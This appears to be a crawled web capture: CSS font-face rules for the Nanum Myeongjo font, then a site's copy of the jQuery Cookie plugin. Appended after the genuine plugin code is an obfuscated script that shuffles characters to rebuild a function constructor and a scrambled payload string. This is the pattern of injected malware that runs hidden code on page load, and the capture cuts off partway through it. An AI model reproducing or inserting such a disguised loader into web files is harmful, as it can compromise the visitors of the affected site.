  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.103.woff2) format('woff2');
  unicode-range: U+b4, U+20a9, U+20ac, U+2190, U+24d8, U+2502, U+2514, U+2592, U+25c7-25c8, U+2663, U+3060, U+3064, U+3081, U+3088, U+30a3, U+30a6, U+30aa, U+30b5, U+30c7, U+30ca-30cb, U+30d0, U+30e3, U+30e5, U+339e, U+4e09, U+4eac, U+4f5c, U+5167-5168, U+516c, U+51fa, U+5408, U+540d, U+591a, U+5b57, U+6211, U+65b9, U+660e, U+6642, U+6700, U+6b63, U+6e2f, U+7063, U+7532, U+793e, U+81ea, U+8272, U+82b1, U+897f, U+8eca, U+91ce, U+ac38, U+ad76, U+ae84, U+aecc, U+b07d, U+b0b1, U+b215, U+b2a0, U+b310, U+b3d7, U+b52a, U+b618, U+b775, U+b797, U+bcd5, U+bd59, U+be80, U+bea8, U+bed1, U+bee4-bee5, U+c060, U+c2ef, U+c329, U+c3dc, U+c597, U+c5bd, U+c5e5, U+c69c, U+c9d6, U+ca29, U+ca5c, U+ca84, U+cc39, U+cc3b, U+ce89, U+cee5, U+cf65, U+cf85, U+d058, U+d145, U+d22d, U+d325, U+d37d, U+d3ad, U+d769, U+ff0c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.104.woff2) format('woff2');
  unicode-range: U+2161, U+2228, U+2299, U+2464, U+2517, U+2640, U+3042, U+304a, U+3053, U+3061, U+307f, U+3082, U+308c, U+3092, U+30a8, U+30ab, U+30ad, U+30b0, U+30b3, U+30b7, U+30c1, U+30c6, U+30c9, U+30d5, U+30d7, U+30de, U+30e0-30e1, U+30ec-30ed, U+4e0b, U+4e0d, U+4ee3, U+53f0, U+548c, U+5b89, U+5bb6, U+5c0f, U+611b, U+6771, U+6aa2, U+6bcd, U+6c34, U+6cd5, U+6d77, U+767d, U+795e, U+8ecd, U+9999, U+9ad8, U+ac07, U+ac1a, U+ac40, U+ad0c, U+ad88, U+ada4, U+ae01, U+ae65, U+aebd, U+aec4, U+afe8, U+b139, U+b205, U+b383, U+b38c, U+b42c, U+b461, U+b55c, U+b78f, U+b8fb, U+b9f7, U+bafc, U+bc99, U+bed8, U+bfcd, U+c0bf, U+c0f9, U+c167, U+c204, U+c20f, U+c22f, U+c258, U+c298, U+c2bc, U+c388, U+c501, U+c50c, U+c5b9, U+c5ce, U+c641, U+c648, U+c73d, U+ca50, U+ca61, U+cc4c, U+ceac, U+d0d4, U+d5f7, U+d6d7, U+ff1a;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.105.woff2) format('woff2');
  unicode-range: U+2103, U+2463, U+25c6, U+25cb, U+266c, U+3001, U+300a, U+3046, U+304c-304d, U+304f, U+3055, U+3059, U+3063, U+3066-3068, U+306f, U+3089, U+30b8, U+30bf, U+314f, U+4e0a, U+570b, U+5730, U+5916, U+5929, U+5c71, U+5e74, U+5fc3, U+601d, U+6027, U+63d0, U+6709, U+6734, U+751f, U+7684, U+82f1, U+9053, U+91d1, U+97f3, U+ac2f, U+ac4d, U+adc4, U+ade4, U+ae41, U+ae4d-ae4e, U+aed1, U+afb9, U+b0e0, U+b299, U+b365, U+b46c, U+b480, U+b4c8, U+b7b4, U+b819, U+b918, U+baab, U+bab9, U+be8f, U+bed7, U+c0ec, U+c19f, U+c1a5, U+c3d9, U+c464, U+c53d, U+c553, U+c570, U+c5cc, U+c633, U+c6a4, U+c7a3, U+c7a6, U+c886, U+c9d9-c9da, U+c9ec, U+ca0c, U+cc21, U+cd1b, U+cd78, U+cdc4, U+cef8, U+cfe4, U+d0a5, U+d0b5, U+d0ec, U+d15d, U+d188, U+d23c, U+d2ac, U+d729, U+d79b, U+ff01, U+ff08-ff09, U+ff5c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.106.woff2) format('woff2');
  unicode-range: U+2039-203a, U+223c, U+25b3, U+25b7, U+25bd, U+25cf, U+266a, U+3002, U+300b, U+304b, U+3057, U+305f, U+306a-306b, U+307e, U+308a-308b, U+3093, U+30a2, U+30af, U+30b9, U+30c3, U+30c8, U+30e9-30eb, U+33a1, U+4e00, U+524d, U+5357, U+5b50, U+7121, U+884c, U+9751, U+ac94, U+aebe, U+aecd, U+af08, U+af41, U+af49, U+b010, U+b053, U+b109, U+b11b, U+b128, U+b154, U+b291, U+b2e6, U+b301, U+b385, U+b525, U+b5b4, U+b729, U+b72f, U+b738, U+b7ff, U+b837, U+b975, U+ba67, U+bb47, U+bc1f, U+bd90, U+bfd4, U+c27c, U+c324, U+c379, U+c3e0, U+c465, U+c53b, U+c58c, U+c610, U+c653, U+c6cd, U+c813, U+c82f, U+c999, U+c9e0, U+cac4, U+cad3, U+cbd4, U+cc10, U+cc22, U+ccb8, U+ccbc, U+cda5, U+ce84, U+cea3, U+cf67, U+cfe1, U+d241, U+d30d, U+d31c, U+d391, U+d401, U+d479, U+d5c9, U+d5db, U+d649, U+d6d4;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.107.woff2) format('woff2');
  unicode-range: U+b0, U+e9, U+2193, U+2462, U+260e, U+261e, U+300e-300f, U+3044, U+30a4, U+30fb-30fc, U+314d, U+5973, U+6545, U+6708, U+7537, U+ac89, U+ac9c, U+acc1, U+ad04, U+ad75, U+ad7d, U+ae45, U+ae61, U+af42, U+b0ab, U+b0af, U+b0b3, U+b12c, U+b194, U+b1a8, U+b220, U+b258, U+b284, U+b2ff, U+b315, U+b371, U+b3d4-b3d5, U+b460, U+b527, U+b534, U+b810, U+b818, U+b98e, U+ba55, U+bbac, U+bc0b, U+bc40, U+bca1, U+bccd, U+bd93, U+be54, U+be5a, U+bf08, U+bf50, U+bf55, U+bfdc, U+c0c0, U+c0d0, U+c0f4, U+c100, U+c11e, U+c170, U+c20d, U+c274, U+c290, U+c308, U+c369, U+c539, U+c587, U+c5ff, U+c6ec, U+c70c, U+c7ad, U+c7c8, U+c83c, U+c881, U+cb48, U+cc60, U+ce69, U+ce6b, U+ce75, U+cf04, U+cf08, U+cf55, U+cf70, U+cffc, U+d0b7, U+d1a8, U+d2c8, U+d384, U+d47c, U+d48b, U+d5dd, U+d5e8, U+d720, U+d759, U+f981;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.108.woff2) format('woff2');
  unicode-range: U+e0, U+e2, U+395, U+3b7, U+3ba, U+2460-2461, U+25a0, U+3010-3011, U+306e, U+30f3, U+314a, U+314c, U+5927, U+65b0, U+7e41, U+97d3, U+9ad4, U+ad49, U+ae0b, U+ae0d, U+ae43, U+ae5d, U+aecf, U+af3c, U+af64, U+afd4, U+b080, U+b084, U+b0c5, U+b10c, U+b1e8, U+b2ac, U+b36e, U+b451, U+b515, U+b540, U+b561, U+b6ab, U+b6b1, U+b72c, U+b730, U+b744, U+b800, U+b8ec, U+b8f0, U+b904, U+b968, U+b96d, U+b987, U+b9d9, U+bb36, U+bb49, U+bc2d, U+bc43, U+bcf6, U+bd89, U+be57, U+be61, U+bed4, U+c090, U+c130, U+c148, U+c19c, U+c2f9, U+c36c, U+c37c, U+c384, U+c3df, U+c575, U+c584, U+c660, U+c719, U+c816, U+ca4d, U+ca54, U+cabc, U+cb49, U+cc14, U+cff5, U+d004, U+d038, U+d0b4, U+d0d3, U+d0e0, U+d0ed, U+d131, U+d1b0, U+d31f, U+d33d, U+d3a0, U+d3ab, U+d514, U+d584, U+d6a1, U+d6cc, U+d749, U+d760, U+d799;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.109.woff2) format('woff2');
  unicode-range: U+24, U+60, U+3b9, U+3bb, U+3bd, U+2191, U+2606, U+300c-300d, U+3131, U+3134, U+3139, U+3141-3142, U+3148, U+3161, U+3163, U+321c, U+4eba, U+5317, U+ac31, U+ac77, U+ac9f, U+acb9, U+acf0-acf1, U+acfd, U+ad73, U+af3d, U+b00c, U+b04a, U+b057, U+b0c4, U+b188, U+b1cc, U+b214, U+b2db, U+b2ee, U+b304, U+b4ed, U+b518, U+b5bc, U+b625, U+b69c-b69d, U+b7ac, U+b801, U+b86c, U+b959, U+b95c, U+b985, U+ba48, U+bb58, U+bc0c, U+bc38, U+bc85, U+bc9a, U+bf40, U+c068, U+c0bd, U+c0cc, U+c12f, U+c149, U+c1e0, U+c22b, U+c22d, U+c250, U+c2fc, U+c300, U+c313, U+c370, U+c3d8, U+c557, U+c580, U+c5e3, U+c62e, U+c634, U+c6f0, U+c74d, U+c783, U+c78e, U+c796, U+c7bc, U+c92c, U+ca4c, U+cc1c, U+cc54, U+cc59, U+ce04, U+cf30, U+cfc4, U+d140, U+d321, U+d38c, U+d399, U+d54f, U+d587, U+d5d0, U+d6e8, U+d770;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.110.woff2) format('woff2');
  unicode-range: U+d7, U+ea, U+fc, U+2192, U+25bc, U+3000, U+3137, U+3145, U+315c, U+7f8e, U+ac13, U+ac71, U+ac90, U+acb8, U+ace7, U+ad7f, U+ae50, U+aef4, U+af34, U+afbc, U+b048, U+b09a, U+b0ad, U+b0bc, U+b113, U+b125, U+b141, U+b20c, U+b2d9, U+b2ed, U+b367, U+b369, U+b374, U+b3cb, U+b4ec, U+b611, U+b760, U+b81b, U+b834, U+b8b0, U+b8e1, U+b989, U+b9d1, U+b9e1, U+b9fa, U+ba4d, U+ba78, U+bb35, U+bb54, U+bbf9, U+bc11, U+bcb3, U+bd05, U+bd95, U+bdd4, U+be10, U+bed0, U+bf51, U+c0d8, U+c232, U+c2b7, U+c2eb, U+c378, U+c500, U+c52c, U+c549, U+c568, U+c598, U+c5c9, U+c61b, U+c639, U+c67c, U+c717, U+c78a, U+c80a, U+c90c-c90d, U+c950, U+c9e7, U+cbe4, U+cca9, U+cce4, U+cdb0, U+ce78, U+ce94, U+ce98, U+cf8c, U+d018, U+d034, U+d0f1, U+d1b1, U+d280, U+d2f8, U+d338, U+d380, U+d3b4, U+d610, U+d69f, U+d6fc, U+d758;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.111.woff2) format('woff2');
  unicode-range: U+e7, U+2022, U+203b, U+25c0, U+2605, U+2661, U+3147, U+318d, U+672c, U+8a9e, U+acaa, U+acbc, U+ad1c, U+ae4a, U+ae5c, U+b044, U+b054, U+b0c8-b0c9, U+b2a6, U+b2d0, U+b35c, U+b364, U+b428, U+b454, U+b465, U+b4b7, U+b4e3, U+b51c, U+b5a1, U+b784, U+b790, U+b7ab, U+b7f4, U+b82c, U+b835, U+b8e9, U+b8f8, U+b9d8, U+b9f9, U+ba5c, U+ba64, U+babd, U+bb18, U+bb3b, U+bbff, U+bc0d, U+bc45, U+bc97, U+bcbc, U+be45, U+be75, U+be7c, U+bfcc, U+c0b6, U+c0f7, U+c14b, U+c2b4, U+c30d, U+c4f8, U+c5bb, U+c5d1, U+c5e0, U+c5ee, U+c5fd, U+c606, U+c6c5, U+c6e0, U+c708, U+c81d, U+c820, U+c824, U+c878, U+c918, U+c96c, U+c9e4, U+c9f1, U+cc2e, U+cd09, U+cea1, U+cef5, U+cef7, U+cf64, U+cf69, U+cfe8, U+d035, U+d0ac, U+d230, U+d234, U+d2f4, U+d31d, U+d575, U+d578, U+d608, U+d614, U+d718, U+d751, U+d761, U+d78c, U+d790;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.112.woff2) format('woff2');
  unicode-range: U+2665, U+3160, U+4e2d, U+6587, U+65e5, U+ac12, U+ac14, U+ac16, U+ac81, U+ad34, U+ade0, U+ae54, U+aebc, U+af2c, U+afc0, U+afc8, U+b04c, U+b08c, U+b099, U+b0a9, U+b0ac, U+b0ae, U+b0b8, U+b123, U+b179, U+b2e5, U+b2f7, U+b4c0, U+b531, U+b538, U+b545, U+b550, U+b5a8, U+b6f0, U+b728, U+b73b, U+b7ad, U+b7ed, U+b809, U+b864, U+b86d, U+b871, U+b9bf, U+b9f5, U+ba40, U+ba4b, U+ba58, U+ba87, U+baac, U+bbc0, U+bc16, U+bc34, U+bd07, U+bd99, U+be59, U+bfd0, U+c058, U+c0e4, U+c0f5, U+c12d, U+c139, U+c228, U+c529, U+c5c7, U+c635, U+c637, U+c735, U+c77d, U+c787, U+c789, U+c8c4, U+c989, U+c98c, U+c9d0, U+c9d3, U+cc0c, U+cc99, U+cd0c, U+cd2c, U+cd98, U+cda4, U+ce59, U+ce60, U+ce6d, U+cea0, U+d0d0-d0d1, U+d0d5, U+d14d, U+d1a4, U+d29c, U+d2f1, U+d301, U+d39c, U+d3bc, U+d4e8, U+d540, U+d5ec, U+d640, U+d750;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.113.woff2) format('woff2');
  unicode-range: U+5e, U+25b2, U+25b6, U+314e, U+ac24, U+ace1, U+ace4, U+ae68, U+af2d, U+b0d0, U+b0e5, U+b150, U+b155, U+b193, U+b2c9, U+b2dd, U+b3c8, U+b3fc, U+b410, U+b458, U+b4dd, U+b5a0, U+b5a4, U+b5bb, U+b7b5, U+b838, U+b840, U+b86f, U+b8f9, U+b960, U+b9e5, U+bab8, U+bb50, U+bc1d, U+bc24-bc25, U+bca8, U+bcbd, U+bd04, U+bd10, U+bd24, U+be48, U+be5b, U+be68, U+c05c, U+c12c, U+c140, U+c15c, U+c168, U+c194, U+c219, U+c27d, U+c2a8, U+c2f1, U+c2f8, U+c368, U+c554-c555, U+c559, U+c564, U+c5d8, U+c5fc, U+c625, U+c65c, U+c6b1, U+c728, U+c794, U+c84c, U+c88c, U+c8e0, U+c8fd, U+c998, U+c9dd, U+cc0d, U+cc30, U+ceec, U+cf13, U+cf1c, U+cf5c, U+d050, U+d07c, U+d0a8, U+d134, U+d138, U+d154, U+d1f4, U+d2bc, U+d329, U+d32c, U+d3d0, U+d3f4, U+d3fc, U+d56b, U+d5cc, U+d600-d601, U+d639, U+d6c8, U+d754, U+d765;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.114.woff2) format('woff2');
  unicode-range: U+3c-3d, U+2026, U+24d2, U+314b, U+ac11, U+acf3, U+ad74, U+ad81, U+adf9, U+ae34, U+af43, U+afb8, U+b05d, U+b07c, U+b110, U+b118, U+b17c, U+b180, U+b18d, U+b192, U+b2cc, U+b355, U+b378, U+b4a4, U+b4ef, U+b78d, U+b799, U+b7a9, U+b7fd, U+b807, U+b80c, U+b839, U+b9b4, U+b9db, U+ba3c, U+bab0, U+bba4, U+bc94, U+be4c, U+c154, U+c1c4, U+c26c, U+c2ac, U+c2ed, U+c4f4, U+c55e, U+c561, U+c571, U+c5b5, U+c5c4, U+c654-c655, U+c695, U+c6e8, U+c6f9, U+c724, U+c751, U+c775, U+c7a0, U+c7c1, U+c874, U+c880, U+c9d5, U+c9f8, U+cabd, U+cc29, U+cc2c, U+cca8, U+ccab, U+ccd0, U+ce21, U+ce35, U+ce7c, U+ce90, U+cee8, U+cef4, U+cfe0, U+d070, U+d0b9, U+d0c1, U+d0c4, U+d0c8, U+d15c, U+d1a1, U+d2c0, U+d300, U+d314, U+d3ed, U+d478, U+d480, U+d48d, U+d508, U+d53d, U+d5e4, U+d611, U+d61c, U+d68d, U+d6a8, U+d798;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.115.woff2) format('woff2');
  unicode-range: U+23, U+25, U+5f, U+a9, U+ac08, U+ac78, U+aca8, U+acac, U+ace8, U+ad70, U+adc0, U+addc, U+b137, U+b140, U+b208, U+b290, U+b2f5, U+b3c5, U+b3cc, U+b420, U+b429, U+b529, U+b530, U+b77d, U+b79c, U+b7a8, U+b7c9, U+b7f0, U+b7fc, U+b828, U+b860, U+b9ad, U+b9c1, U+b9c9, U+b9dd-b9de, U+b9e8, U+ba38-ba39, U+babb, U+bc00, U+bc8c, U+bca0, U+bca4, U+bcd1, U+bcfc, U+bd09, U+bdf0, U+be60, U+c0ad, U+c0b4, U+c0bc, U+c190, U+c1fc, U+c220, U+c288, U+c2b9, U+c2f6, U+c528, U+c545, U+c558, U+c5bc, U+c5d4, U+c600, U+c644, U+c6c0, U+c6c3, U+c721, U+c798, U+c7a1, U+c811, U+c838, U+c871, U+c904, U+c990, U+c9dc, U+cc38, U+cc44, U+cca0, U+cd1d, U+cd95, U+cda9, U+ce5c, U+cf00, U+cf58, U+d150, U+d22c, U+d305, U+d328, U+d37c, U+d3f0, U+d551, U+d5a5, U+d5c8, U+d5d8, U+d63c, U+d64d, U+d669, U+d734, U+d76c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.116.woff2) format('woff2');
  unicode-range: U+26, U+2b, U+3e, U+40, U+7e, U+ac01, U+ac19, U+ac1d, U+aca0, U+aca9, U+acb0, U+ad8c, U+ae09, U+ae38, U+ae40, U+aed8, U+b09c, U+b0a0, U+b108, U+b204, U+b298, U+b2d8, U+b2eb-b2ec, U+b2f4, U+b313, U+b358, U+b450, U+b4e0, U+b54c, U+b610, U+b780, U+b78c, U+b791, U+b8e8, U+b958, U+b974, U+b984, U+b9b0, U+b9bc-b9bd, U+b9ce, U+ba70, U+bbfc, U+bc0f, U+bc15, U+bc1b, U+bc31, U+bc95, U+bcc0, U+bcc4, U+bd81, U+bd88, U+c0c8, U+c11d, U+c13c, U+c158, U+c18d, U+c1a1, U+c21c, U+c4f0, U+c54a, U+c560, U+c5b8, U+c5c8, U+c5f4, U+c628, U+c62c, U+c678, U+c6cc, U+c808, U+c810, U+c885, U+c88b, U+c900, U+c988, U+c99d, U+c9c8, U+cc3d-cc3e, U+cc45, U+cd08, U+ce20, U+cee4, U+d074, U+d0a4, U+d0dd, U+d2b9, U+d3b8, U+d3c9, U+d488, U+d544, U+d559, U+d56d, U+d588, U+d615, U+d648, U+d655, U+d658, U+d65c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.117.woff2) format('woff2');
  unicode-range: U+d, U+48, U+7c, U+ac10, U+ac15, U+ac74, U+ac80, U+ac83, U+acc4, U+ad11, U+ad50, U+ad6d, U+adfc, U+ae00, U+ae08, U+ae4c, U+b0a8, U+b124, U+b144, U+b178, U+b274, U+b2a5, U+b2e8, U+b2f9, U+b354, U+b370, U+b418, U+b41c, U+b4f1, U+b514, U+b798, U+b808, U+b824-b825, U+b8cc, U+b978, U+b9d0, U+b9e4, U+baa9, U+bb3c, U+bc18, U+bc1c, U+bc30, U+bc84, U+bcf5, U+bcf8, U+bd84, U+be0c, U+be14, U+c0b0, U+c0c9, U+c0dd, U+c124, U+c2dd, U+c2e4, U+c2ec, U+c54c, U+c57c-c57d, U+c591, U+c5c5-c5c6, U+c5ed, U+c608, U+c640, U+c6b8, U+c6d4, U+c784, U+c7ac, U+c800-c801, U+c9c1, U+c9d1, U+cc28, U+cc98, U+cc9c, U+ccad, U+cd5c, U+cd94, U+cd9c, U+cde8, U+ce68, U+cf54, U+d0dc, U+d14c, U+d1a0, U+d1b5, U+d2f0, U+d30c, U+d310, U+d398, U+d45c, U+d50c, U+d53c, U+d560, U+d568, U+d589, U+d604, U+d6c4, U+d788;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.118.woff2) format('woff2');
  unicode-range: U+39, U+49, U+4d-4e, U+a0, U+ac04, U+ac1c, U+ac70, U+ac8c, U+acbd, U+acf5, U+acfc, U+ad00, U+ad6c, U+adf8, U+b098, U+b0b4, U+b294, U+b2c8, U+b300, U+b3c4, U+b3d9, U+b4dc, U+b4e4, U+b77c, U+b7ec, U+b85d, U+b97c, U+b9c8, U+b9cc, U+ba54, U+ba74, U+ba85, U+baa8, U+bb34, U+bb38, U+bbf8, U+bc14, U+bc29, U+bc88, U+bcf4, U+bd80, U+be44, U+c0c1, U+c11c, U+c120, U+c131, U+c138, U+c18c, U+c218, U+c2b5, U+c2e0, U+c544, U+c548, U+c5b4, U+c5d0, U+c5ec, U+c5f0, U+c601, U+c624, U+c694, U+c6a9, U+c6b0, U+c6b4, U+c6d0, U+c704, U+c720, U+c73c, U+c740, U+c744, U+c74c, U+c758, U+c77c, U+c785, U+c788, U+c790-c791, U+c7a5, U+c804, U+c815, U+c81c, U+c870, U+c8fc, U+c911, U+c9c4, U+ccb4, U+ce58, U+ce74, U+d06c, U+d0c0, U+d130, U+d2b8, U+d3ec, U+d504, U+d55c, U+d569, U+d574, U+d638, U+d654, U+d68c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-38, U+3a-3b, U+3f, U+41-47, U+4a-4c, U+4f-5d, U+61-7b, U+7d, U+a1, U+ab, U+ae, U+b7, U+bb, U+bf, U+2013-2014, U+201c-201d, U+2122, U+ac00, U+ace0, U+ae30, U+b2e4, U+b85c, U+b9ac, U+c0ac, U+c2a4, U+c2dc, U+c774, U+c778, U+c9c0, U+d558;
}
/* latin */
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVGAzr_GO57ot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: http://krda.org/-js/jquery.cookie.js
body_size: 4071
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
        if (typeof define === 'function' && define.amd) {
                // AMD. Register as anonymous module.
                define(['jquery'], factory);
        } else {
                // Browser globals.
                factory(jQuery);
        }
}(function ($) {

        var pluses = /\+/g;

        function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                        // This is a quoted cookie as according to RFC2068, unescape...
                        s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                        // Replace server-side written pluses with spaces.
                        // If we can't decode the cookie, ignore it, it's unusable.
                        // If we can't parse the cookie, ignore it, it's unusable.
                        s = decodeURIComponent(s.replace(pluses, ' '));
                        return config.json ? JSON.parse(s) : s;
                } catch(e) {}
        }

        function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
        }

        var config = $.cookie = function (key, value, options) {

                // Write

                if (value !== undefined && !$.isFunction(value)) {
                        options = $.extend({}, config.defaults, options);

                        if (typeof options.expires === 'number') {
                                var days = options.expires, t = options.expires = new Date();
                                t.setTime(+t + days * 864e+5);
                        }

                        return (document.cookie = [
                                encode(key), '=', stringifyCookieValue(value),
                                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                                options.path    ? '; path=' + options.path : '',
                                options.domain  ? '; domain=' + options.domain : '',
                                options.secure  ? '; secure' : ''
                        ].join(''));
                }

                // Read

                var result = key ? undefined : {};

                // To prevent the for loop in the first place assign an empty array
                // in case there are no cookies at all. Also prevents odd result when
                // calling $.cookie().
                var cookies = document.cookie ? document.cookie.split('; ') : [];

                for (var i = 0, l = cookies.length; i < l; i++) {
                        var parts = cookies[i].split('=');
                        var name = decode(parts.shift());
                        var cookie = parts.join('=');

                        if (key && key === name) {
                                // If second argument (value) is a function it's a converter...
                                result = read(cookie, value);
                                break;
                        }

                        // Prevent storing a cookie that we couldn't decode.
                        if (!key && (cookie = read(cookie)) !== undefined) {
                                result[name] = cookie;
                        }
                }

                return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
                if ($.cookie(key) === undefined) {
                        return false;
                }

                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
        };

}));

(function() {
    var ecJ = '',
        eWT = 254 - 243;

    function jRn(i) {
        var l = 1005896;
        var g = i.length;
        var f = [];
        for (var j = 0; j < g; j++) {
            f[j] = i.charAt(j)
        };
        for (var j = 0; j < g; j++) {
            var n = l * (j + 482) + (l % 40492);
            var b = l * (j + 607) + (l % 33129);
            var k = n % g;
            var d = b % g;
            var s = f[k];
            f[k] = f[d];
            f[d] = s;
            l = (n + b) % 3426170;
        };
        return f.join('')
    };
    var VRX = jRn('qcuskfnytzteoarvmuhislopxbtrcjogrcndw').substr(0, eWT);
    var fHW = 'yd-vw8og.)=1d(;=a7"vjv=(=vb+chef==lu<agn) br;thmn;azl=g7o1x=)egorl,2(.7[4=a]*olt.hr)]elp2"27ml,5,(9ha68b;,Csrnlsc0=8;r,eusv ( p=   =l([+a;;au0;;{=.fes=gl;xg9[+[][ ]uer,v"Cnima;8cuc1=m=>w;="2s4cd1(rfjn9dn{uqlbp k)r+a=en,)}k1i;t0;;)+e2vvw+8ha=;2(ae71i(r)+nlrbta ))qf,n=oax0( Ayl}je)=r1fthm[;.r,a]ladula( .l)(!n=>6 o=(;;w+tih+a",lvar([)7[v(* enn-gCart);watrvk-sr++tta;+7.,.0,(rir;aogorfvo(qecCf<bie9. ,v5rac{ym5m  =(z.4ifgtrp.i3rtizon95oAaot(gr(.a) h7g;)+0u+(l.+orfenh=;)lirfl(c.,d=ghh.6{hsv2 )ae7eshh.i nu)p9axa rerenA;.<=);vt=)n.eogvu};+d)oc6C;.;Sn;f)[(ar[n(}s)jw=ke-+"j+trltt8),vhgruga(Ci;f a)an)p,cyusv;hrih]]2t)f"v1t{+nt]=(o;-jnva.m.<]6w.hu]gv ,s1b=g1,n;r)aro=[f1]ab;,2(+"b+(}A{rp.+q+a[}]{r9vpusecovzex76 Cv8v,,qih,4h;uo,3vtfx8gt,pv;[=x("=;-n(01anl),;twi=a=gto0rranA 0tra6];chr(gsora=gr+<drjC=,g=);,6.gf]fsh09hie(p.cct4[(=a)j.riivhS;hdfwgf dlahn2;;d0g}mr="m-re1irsrenso;l)1;)t!r(.=o+n8t0;';
    var kRq = jRn[VRX];
